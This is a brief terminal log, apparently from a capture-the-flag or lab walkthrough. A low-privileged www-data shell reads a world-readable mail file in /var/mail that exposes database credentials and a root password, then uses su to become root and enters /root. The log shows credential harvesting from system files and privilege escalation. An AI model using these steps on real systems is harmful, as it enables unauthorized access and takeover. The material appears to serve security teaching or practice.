 www-data@ubuntu:/var$ cd mail
cd mail
www-data@ubuntu:/var/mail$ ls
ls
welcome
www-data@ubuntu:/var/mail$ ls -la
ls -la
total 12
drwxrwsr-x  2 root mail 4096 Jul 25  2019 .
drwxr-xr-x 15 root root 4096 Jul 17  2019 ..
-rwxrwxrwx  1 root mail  120 Jul 25  2019 welcome
www-data@ubuntu:/var/mail$ cat welcome
cat welcome
Welcome Administrator,

This is the library.

Database credentials: username / password.
Root password: secretPassword
www-data@ubuntu:/var/mail$ su root
su root
Password: secretPassword

root@ubuntu:/var/mail# cd /root
cd /root
root@ubuntu:~# ls